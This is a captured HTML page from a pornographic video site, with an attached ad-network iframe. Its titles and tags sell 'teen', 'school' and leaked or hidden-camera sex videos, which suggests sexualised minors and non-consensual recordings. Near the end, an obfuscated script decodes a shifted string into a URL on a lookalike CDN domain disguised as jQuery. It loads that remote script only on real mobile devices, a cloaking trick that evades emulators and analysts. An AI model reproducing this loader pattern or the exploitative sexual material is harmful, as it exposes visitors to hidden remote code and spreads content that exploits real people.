

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tamilsex.pro/videos/desi-teen-fuck-cum-skinny-girlfriend-tannxx-face-reveal/
body_size: 5711
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Desi teen fuck cum skinny girlfriend tannxx face reveal video mms - Tamil Sex</title>
    <link rel="canonical" href="http://tamilsex.pro/videos/desi-teen-fuck-cum-skinny-girlfriend-tannxx-face-reveal//" />
<link href="/css/styles.css" type="text/css" rel="stylesheet">
<link href="/css/import.css" type="text/css" rel="stylesheet">
<style>
    .video {
        height: 0;
    }
    .fluid_video_wrapper {
        display: block !important;
        width: 100% !important;
        height: 100% !important;
    }
    .full-like.disabled,
    .full-dislike.disabled {
        opacity: 0.5;
    }
    .video iframe, .video object, .video embed, .video video, .video source {
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
    }
    .video iframe {
        width: 1px;
        min-width: 100%;
        *width: 100%;
        height: 1px;
        min-height: 100%;
        *height: 100%;
    }
    .previews-block .brs-block {
        clear: both;
    }
    .list ul {
        column-count: 1 !important;
        -moz-column-count: 1 !important;
        -webkit-column-count: 1 !important;
    }
    .list li {
        width: 16.666666%;
        float: left !important;
        padding: 10px 5px 0 5px !important;
        box-sizing: border-box !important;
    }
    @media (max-width: 1659px) {
        .previews-block .brs-block {
            display: none;
        }
    }
    @media (max-width: 1249px) {
        .previews-block .brs-block {
            display: block;
        }
    }
    @media (max-width: 640px) {
        .list li {
            width: 33.333333%;
        }
    }
    @media (max-width: 450px) {
        .list li {
            width: 50%;
        }
    }
    
    .video + div img {
        max-width: 100%;
        height: auto;
    }
    
    .full-bn-mb {
        height: auto;
    }
</style>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/functions.js"></script>
<script>
    var scjDir = "scj";
    var galleryID = "11646";
    var gallerySlug = "desi-teen-fuck-cum-skinny-girlfriend-tannxx-face-reveal";
        
    //Rating
    function post_rating(value) {
        var xhr = new XMLHttpRequest();
        xhr.open('GET', '/' + scjDir + '/tube/index.php?content_id=' + galleryID + '&action=rating&rating=' + value);
        xhr.onload = function() {
            if (xhr.status === 200) {
                if(value==2) {
                    document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
                } else {
                    document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                }
            }
            else {
                document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
            }
        };
        xhr.send();
    }
</script>
<meta name="apple-touch-fullscreen" content="YES" />
    <link rel="stylesheet" href="//cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
    <script src="//cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>
<base target="_blank">
<meta name="referrer" content="unsafe-url">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
    
    
    <div class="head">
        <div class="wrap">
            <div class="open open-menu"><i class="fa fa-bars"></i></div>
            <div class="logo">
                <a href="/" target="_self"><img src="/images/tamilsexpro.png" alt="Tamil Sex"></a>
            </div>
            <div class="open open-search"><i class="fa fa-search"></i></div>
            <div class="menu">
                <ul>
                    <li><a href="/" target="_self"><i class="fa fa-eye"></i> Home</a></li>
                    <li><a href="/top-rated-telugu-porn-movies/" target="_self"><i class="fa fa-calendar-check-o"></i> Top Rated Telugu Porn Movies</a></li>
                    <li><a href="/tamil-sex-videos/" target="_self"><i class="fa fa-thumbs-up"></i> Latest Tamil Sex Videos</a></li>
                    <li><a href="/tags/" target="_self"><i class="fa fa-star"></i> Categories</a></li>
                </ul>
            </div>
            <div class="search">
                <form id="search_form" method="POST" target="_self" onsubmit="if(document.getElementById('search_input').value!=''){document.getElementById('search_form').action='/search/'+escape(document.getElementById('search_input').value.split(' ').join('+'))+'/';}else{document.location.href='/';}" itemprop="potentialAction">
                    <div class="search-form">
                        <div class="search-field">
                            <input id="search_input" placeholder="Find some videos...">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="wrap">
<br>
<div class="mo-av" align="center">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>


</div>
<h1>Desi teen fuck cum skinny girlfriend tannxx face reveal video mms</h1>
<div class="full-wrap">
    <div class="full-tab">
        <div class="full-block">
            <div class="video">
                <div class="video-container">
                                            <video id="player" preload="none" poster="http://tamilporn.pro/scj/thumbs/23/027_skinny-girlfriend.jpg" width="100%" height="100%" controls>
                            <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW83NjY0Nzk3NS90ZWVuX2Z1Y2tfY3VtX3NraW5ueV9naXJsZnJpZW5kX3Rhbm54eF9mYWNlX3JldmVhbF92aWRlb19tbXM=" type='video/mp4'>
                        </video>
                        <script>
                            var video = fluidPlayer(
                                "player",
                                {
                                    vastOptions: {
                                        "adList" : [
                                            {
                                                "roll": "preRoll",
                                                "vastTag": ""
                                            }
                                        ]
                                    }
                                }
                            );
                        </script>
                                    </div>
                <div class="on-player-pl">
                    <div class="on-player">
                        <div class="on-pl-spts">
                            <div class="on-player-sp">
                                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                            </div>
                        </div>
                        <div class="close" title="Close & Play video">X</div>
                        <div class="bot-close" title="Close & Play video">Close & Play video</div>
                    </div>
                </div>
            </div>
            <div style="text-align: center; margin-top: 10px;">
                <SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_750_100.gif"; width="750"; height="100";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencams_750_100.gif"; width="750"; height="100";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_750_100.gif"; width="750"; height="100";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_750_100.gif"; width="750"; height="100"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_750_100.gif"; width="750"; height="100";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_750_100_1.gif"; width="750"; height="100";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
                  </SCRIPT>
            </div>
        </div>
        <div class="full-bns-block">
            <div class="full-bn-mb">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn full-bn-2">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn full-bn-3">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
        </div>
    </div>
</div>
<div class="navi navi-top">
    <ul>
        <li class="full-like"><a onclick="post_rating(2)"><i class="fa fa-thumbs-up"></i></a></li>
        <li><span class="percent">100%</span></li>
        <li class="full-dislike"><a onclick="post_rating(1)"><i class="fa fa-thumbs-down"></i></a></li>
        <li><div><span class="val">0</span> votes</div></li>
    </ul>
    <ul>
        <li><span class="sort-icon"><i class="fa fa-info-circle"></i></span></li>
        <li><div><i class="fa fa-clock-o"></i> Dur: <span class="val">12:00</span></div></li>
        <li><div><i class="fa fa-calendar-check-o"></i> Added: <span class="val">2023-09-19</span></div></li>
    </ul>
</div>
<div class="navi navi-top">
    <ul class="navi-links">
        <li><span class="val"><i class="fa fa-star"></i> Categories:</span></li>
        <li><a href="/tags/desi/"><i class="fa fa-star"></i> Desi</a>
                    <li><a href="/tags/teen/"><i class="fa fa-star"></i> teen</a>
                            <li><a href="/tags/mms/"><i class="fa fa-star"></i> MMS</a>
            </ul>
</div>
<h2>More Tamil Sex Videos</h2>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/apni-chachi-ki-beti-ki-chudai-hindi-part-1-porn-video/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/18/041_ki-fucking-night.jpg" alt="Apni Chachi Ki Beti Ki Chudai Hindi Part 1 Porn Video Watch Now Best Indian Fucking Video At Night">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Apni Chachi Ki Beti Ki Chudai Hindi Part 1 Porn Video Watch Now Best Indian Fucking Video At Night</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 8:10</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-27</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/the-perfumed-honeymoon-maya/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/19/064_the-honeymoon.jpg" alt="The Perfumed Honeymoon - Maya">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> The Perfumed Honeymoon - Maya</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:20</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-14</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/schkool-three-friends-tiffin-time-fuck-hindi-xxx-clear/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/19/854_-three-voice.jpg" alt="Schkool three friends tiffin time fuck Hindi XXX clear voice">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Schkool three friends tiffin time fuck Hindi XXX clear voice</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 12:07</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-15</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/big-boob-desi-slut-kavya-sharma-masturbating-indian/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/11/338_desi_kavya_porn.jpg" alt="Big boob desi slut kavya sharma masturbating indian porn videos">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Big boob desi slut kavya sharma masturbating indian porn videos</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 4:51</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-09-08</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/village-girls-comes-for-mobile-charger-but-he-charge/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/18/097_girls.jpg" alt="Village girls comes for mobile charger but he charge her with his penis &excl;&excl;">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Village girls comes for mobile charger but he charge her with his penis &excl;&excl;</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 16:05</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-27</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/beautiful-young-indian-girl-having-hot-sex-with-bf-10508/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/21/783.jpg" alt="Beautiful Young Indian Girl Having Hot Sex With BF On cam &lpar;HD&rpar;">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Beautiful Young Indian Girl Having Hot Sex With BF On cam &lpar;HD&rpar;</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 26:42</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-27</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/tienes-el-dinero-quest-no-comma-pero-puedo-pagarte/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/20/744_el.jpg" alt="Tienes el dinero&quest; - No&comma; pero puedo pagarte de otra forma &lpar;follando a las chicas universitarias de mi ciudad&rpar;">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Tienes el dinero&quest; - No&comma; pero puedo pagarte de otra forma &lpar;follando a las chicas universitarias de mi ciudad&rpar;</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 7:30</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-09</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/sexy-indian-babe-rupali-fingering-her-pussy/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/10/582_rupali.jpg" alt="Sexy indian babe rupali fingering her pussy">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Sexy indian babe rupali fingering her pussy</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:09</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-09-17</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/sonia-in-her-night-dress-fucked-hard-by-sunny-xvideos/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/11/520_fucked_hard_.jpg" alt="Sonia in her night dress fucked hard by sunny - xvideos">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Sonia in her night dress fucked hard by sunny - xvideos</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 7:09</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-06-28</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--8144/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/19/430.jpg" alt="भाभी को होटल मे लेजाकर मस्त चोदा">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> भाभी को होटल मे लेजाकर मस्त चोदा</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:53</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-03</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/sess-o-excitante-de-depila-o-seguida-de-relaxante/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/21/397_-os.jpg" alt="Sess&atilde;o excitante de depila&ccedil;&atilde;o seguida de relaxante de massagem com as m&atilde;os - Espaco Salvaley">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Sess&atilde;o excitante de depila&ccedil;&atilde;o seguida de relaxante de massagem com as m&atilde;os - Espaco Salvaley</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 6:03</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-06</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/hot-girl-bathing-in-red-bra/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/19/655_-in-bra.jpg" alt="Hot Girl Bathing in Red Bra">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Hot Girl Bathing in Red Bra</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 5:24</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-15</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
            <h2>Indian Porn Videos</h2>
            <div class="brs-block">
                <div class="br">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-2">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-3">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-4">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>

            </div>
        </div>
        <div class="foot">
            <div class="wrap">
                
                <p>The Art of Tamil Sex examines the beautiful, passionate, tender side of love-making. The Tamil sex has to be seen to be believed. Enjoy the full color feature. Including some of the most incredible, real footage of different Telugu couples discovering themselves and one another during the most intimate act two people can share. Tamil sex videos where erotic nature and sex of tamil couple, bhabhi, aunty, college girls, celebrities and amateurs exposed to world of porn. </p>
                <p>&copy; 2026 <span>tamilsex.pro</span>. All rights reserved.</p>
            </div>
        </div>
 <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    
<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//tamilsex.pro/videos/desi-teen-fuck-cum-skinny-girlfriend-tannxx-face-reveal/&dt=1769093391697&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1433
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA01R227bMAz9Fb34cYYu1u0xywVItzTougLDXgJZllM1iWzYTuIE_PhJboYNFChShzzikSRWmisFGN6Hoe0zNsvoKq5h35K87Mz97ro.uOHadIfcNqcHlLGVqXa.ythCESUx2a1.LJcZFWaIHAt3e3pffzTj8.LQr08bv_14uW.muIjxEn.fP90jzjfzq__9uhbbnzP6fLt6O1.LzX3D65eJykaq5a_tLpNfrTm1xu9DulMuEtqWEU1IEy5xRt.Efjd0xh582McSiJKIFBprxjSF.nw8.lB5E9qmC0kJsJyInImcSiCEcM4pE8BowTFTQJhODBhEMW0M45HgSJloqcKjpBiAMQqkrBkvGJZOYxe9lIoqWYrKUM4FrWIDhcGc_LF3Y952TWLAhdACqBCaKEB_URRRdPGVa3pUud6jwbmA6rM9IHs.oT5KCze0992x7rwLVWwMYRxRbaxDnbs4c0QwjZiME8ELkr42StJESoA4STx44MnUo5qAmCJQUsSsAP6Zwtvr7L_yf0Yml.PlFw44xyQ5HDcyycXQ3.JjWzPEb8nd2PTdZXpzEik_6x88Gi6UwvYb8LIUjLFaC0MYqQtdc4ttKVVtSkxt8Qd16qLiqQIAAA--&cb=e2e_697239101d6dd7.42469159"
        id="link_ce559f0cfeb53cfbcdcfcb109debc4d3"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA01R227bMAz9Fb34cYYu1u0xywVItzTougLDXgJZllM1iWzYTuIE_PhJboYNFChShzzikSRWmisFGN6Hoe0zNsvoKq5h35K87Mz97ro.uOHadIfcNqcHlLGVqXa.ythCESUx2a1.LJcZFWaIHAt3e3pffzTj8.LQr08bv_14uW.muIjxEn.fP90jzjfzq__9uhbbnzP6fLt6O1.LzX3D65eJykaq5a_tLpNfrTm1xu9DulMuEtqWEU1IEy5xRt.Efjd0xh582McSiJKIFBprxjSF.nw8.lB5E9qmC0kJsJyInImcSiCEcM4pE8BowTFTQJhODBhEMW0M45HgSJloqcKjpBiAMQqkrBkvGJZOYxe9lIoqWYrKUM4FrWIDhcGc_LF3Y952TWLAhdACqBCaKEB_URRRdPGVa3pUud6jwbmA6rM9IHs.oT5KCze0992x7rwLVWwMYRxRbaxDnbs4c0QwjZiME8ELkr42StJESoA4STx44MnUo5qAmCJQUsSsAP6Zwtvr7L_yf0Yml.PlFw44xyQ5HDcyycXQ3.JjWzPEb8nd2PTdZXpzEik_6x88Gi6UwvYb8LIUjLFaC0MYqQtdc4ttKVVtSkxt8Qd16qLiqQIAAA--&cb=e2e_697239101d6dd7.42469159';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_ce559f0cfeb53cfbcdcfcb109debc4d3"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/6d3001415e09f7bc0624fcee56520f61c5f67097.mp4" type="video/mp4" /></video>
    </a>
